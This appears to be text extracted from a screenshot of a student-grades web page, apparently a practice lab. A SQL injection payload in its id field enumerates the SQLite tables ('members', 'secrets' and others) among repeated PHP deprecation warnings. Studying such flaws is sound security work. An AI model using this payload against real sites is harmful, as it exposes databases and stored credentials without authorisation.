 所有學生成績
?id=1' UNION SELECT name, NULL, NULL FROM sqlite_master WHERE type='table'-- -
查詢
使用者名稱 課程 成績
courses
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 57
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 58
members
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 57
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 58
secrets
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 57
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 58
sqlite_sequence
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 57
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 58
student_scores
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 57
Deprecated: htmlspecialchars(): Passing null to parameter #1 ($string) of
type string is deprecated in
/var/www/html/app/query_score/all_student.php on line 58